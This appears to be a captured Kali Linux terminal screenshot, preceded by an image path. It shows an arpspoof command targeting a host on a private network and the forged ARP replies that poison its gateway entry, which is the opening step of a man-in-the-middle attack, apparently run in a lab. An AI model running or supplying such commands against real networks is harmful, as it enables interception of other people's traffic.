 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo arpspoof -t 192.168.1.21 192.168.1.1
[sudo] password for kali:
0:c:29:be:ed:5e 0:c:29:7b:26:b4 0806 42: arp reply 192.168.1.1 is-at 0:c:29:be:ed:5e
0:c:29:be:ed:5e 0:c:29:7b:26:b4 0806 42: arp reply 192.168.1.1 is-at 0:c:29:be:ed:5e
0:c:29:be:ed:5e 0:c:29:7b:26:b4 0806 42: arp reply 192.168.1.1 is-at 0:c:29:be:ed:5e